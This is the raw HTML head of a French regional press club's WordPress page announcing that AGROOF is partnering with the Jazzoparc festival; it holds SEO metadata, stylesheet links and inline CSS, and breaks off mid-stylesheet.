

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clubdelapresse30.fr/actu-membre-du-jazz-des-festivaliers-et-des-arbres-jazzoparc/
body_size: 24123
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>#ActuMembre : AGROOF partenaire de Jazzoparc !  - Le Club de la Presse et de la Communication du Gard</title>
	<link rel="canonical" href="https://www.clubdelapresse30.fr/actu-membre-du-jazz-des-festivaliers-et-des-arbres-jazzoparc/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="#ActuMembre : AGROOF partenaire de Jazzoparc !  - Le Club de la Presse et de la Communication du Gard" />
	<meta property="og:description" content="Jazzoparc tient sa 3ème édition à Anduze les 28 et 29 juillet, avec toujours, des engagements forts : rassembler un large public autour du jazz, des musiques du monde et actuelles, une proposition artistique de qualité, des tarifs abordables mais aussi une démarche d&rsquo;écoresponsabilité ! C’est en ce sens que les organisateurs ont décidé de [&hellip;]" />
	<meta property="og:url" content="https://www.clubdelapresse30.fr/actu-membre-du-jazz-des-festivaliers-et-des-arbres-jazzoparc/" />
	<meta property="og:site_name" content="Le Club de la Presse et de la Communication du Gard" />
	<meta property="article:publisher" content="https://www.facebook.com/cpc30" />
	<meta property="article:author" content="Virginie Sanfelieu" />
	<meta property="article:published_time" content="2023-06-12T13:56:35+00:00" />
	<meta property="article:modified_time" content="2023-06-29T09:58:56+00:00" />
	<meta property="og:image" content="https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/cdlp-jazzoparc-Agroof.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Virginie SANFELIEU" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@ClubPresse30" />
	<meta name="twitter:site" content="@ClubPresse30" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Virginie SANFELIEU" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.clubdelapresse30.fr/actu-membre-du-jazz-des-festivaliers-et-des-arbres-jazzoparc/#article","isPartOf":{"@id":"https://www.clubdelapresse30.fr/actu-membre-du-jazz-des-festivaliers-et-des-arbres-jazzoparc/"},"author":{"name":"Virginie SANFELIEU","@id":"https://www.clubdelapresse30.fr/#/schema/person/f502952db2c384338fd961da0c9951d0"},"headline":"#ActuMembre : AGROOF partenaire de Jazzoparc ! ","datePublished":"2023-06-12T13:56:35+00:00","dateModified":"2023-06-29T09:58:56+00:00","mainEntityOfPage":{"@id":"https://www.clubdelapresse30.fr/actu-membre-du-jazz-des-festivaliers-et-des-arbres-jazzoparc/"},"wordCount":133,"publisher":{"@id":"https://www.clubdelapresse30.fr/#organization"},"image":{"@id":"https://www.clubdelapresse30.fr/actu-membre-du-jazz-des-festivaliers-et-des-arbres-jazzoparc/#primaryimage"},"thumbnailUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/cdlp-jazzoparc-Agroof.jpg","articleSection":["#ActuMembre","La vie de la com"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.clubdelapresse30.fr/actu-membre-du-jazz-des-festivaliers-et-des-arbres-jazzoparc/","url":"https://www.clubdelapresse30.fr/actu-membre-du-jazz-des-festivaliers-et-des-arbres-jazzoparc/","name":"#ActuMembre : AGROOF partenaire de Jazzoparc !  - Le Club de la Presse et de la Communication du Gard","isPartOf":{"@id":"https://www.clubdelapresse30.fr/#website"},"primaryImageOfPage":{"@id":"https://www.clubdelapresse30.fr/actu-membre-du-jazz-des-festivaliers-et-des-arbres-jazzoparc/#primaryimage"},"image":{"@id":"https://www.clubdelapresse30.fr/actu-membre-du-jazz-des-festivaliers-et-des-arbres-jazzoparc/#primaryimage"},"thumbnailUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/cdlp-jazzoparc-Agroof.jpg","datePublished":"2023-06-12T13:56:35+00:00","dateModified":"2023-06-29T09:58:56+00:00","breadcrumb":{"@id":"https://www.clubdelapresse30.fr/actu-membre-du-jazz-des-festivaliers-et-des-arbres-jazzoparc/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.clubdelapresse30.fr/actu-membre-du-jazz-des-festivaliers-et-des-arbres-jazzoparc/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.clubdelapresse30.fr/actu-membre-du-jazz-des-festivaliers-et-des-arbres-jazzoparc/#primaryimage","url":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/cdlp-jazzoparc-Agroof.jpg","contentUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/cdlp-jazzoparc-Agroof.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://www.clubdelapresse30.fr/actu-membre-du-jazz-des-festivaliers-et-des-arbres-jazzoparc/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.clubdelapresse30.fr/"},{"@type":"ListItem","position":2,"name":"#ActuMembre : AGROOF partenaire de Jazzoparc ! "}]},{"@type":"WebSite","@id":"https://www.clubdelapresse30.fr/#website","url":"https://www.clubdelapresse30.fr/","name":"Le Club de la Presse et de la Communication du Gard","description":"Le Club de la Presse et de la Communication du Gard","publisher":{"@id":"https://www.clubdelapresse30.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.clubdelapresse30.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.clubdelapresse30.fr/#organization","name":"Le Club de la Presse et de la Communication du Gard","url":"https://www.clubdelapresse30.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.clubdelapresse30.fr/#/schema/logo/image/","url":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/299935083_567627245021125_6775126838034815767_n.png","contentUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/299935083_567627245021125_6775126838034815767_n.png","width":116,"height":116,"caption":"Le Club de la Presse et de la Communication du Gard"},"image":{"@id":"https://www.clubdelapresse30.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cpc30","https://x.com/ClubPresse30"]},{"@type":"Person","@id":"https://www.clubdelapresse30.fr/#/schema/person/f502952db2c384338fd961da0c9951d0","name":"Virginie SANFELIEU","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.clubdelapresse30.fr/#/schema/person/image/","url":"//www.clubdelapresse30.fr/wp-content/uploads/armember/armFile5ta15_IMG20250831WA0000.jpg","contentUrl":"//www.clubdelapresse30.fr/wp-content/uploads/armember/armFile5ta15_IMG20250831WA0000.jpg","caption":"Virginie SANFELIEU"},"description":"Promotion de l'agroforesterie et animation du programme de parrainage d'arbres agroforestiers \"20 000 Pieds sur Terre\" qui permet aux entreprises d'enrichir leur démarche RSE, et aux agriculteurs d'être soutenus dans l'évolution de leurs pratiques.","sameAs":["https://20000piedssurterre.fr/","Virginie Sanfelieu"],"url":"https://www.clubdelapresse30.fr/author/v-sanfelieu/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Flux" href="https://www.clubdelapresse30.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Flux des commentaires" href="https://www.clubdelapresse30.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; #ActuMembre : AGROOF partenaire de Jazzoparc !  Flux des commentaires" href="https://www.clubdelapresse30.fr/actu-membre-du-jazz-des-festivaliers-et-des-arbres-jazzoparc/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.clubdelapresse30.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.clubdelapresse30.fr%2Factu-membre-du-jazz-des-festivaliers-et-des-arbres-jazzoparc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.clubdelapresse30.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.clubdelapresse30.fr%2Factu-membre-du-jazz-des-festivaliers-et-des-arbres-jazzoparc%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/iconfonts.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/frontend.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/mec-general-calendar.css?ver=7.26.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.clubdelapresse30.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='usp_style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20260113' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-7.css?ver=1768900542' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-118-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-118.css?ver=1768900543' media='all' />
<link rel='stylesheet' id='elementor-post-34704-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-34704.css?ver=1768900543' media='all' />
<link rel='stylesheet' id='elementor-post-31780-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-31780.css?ver=1768900663' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px 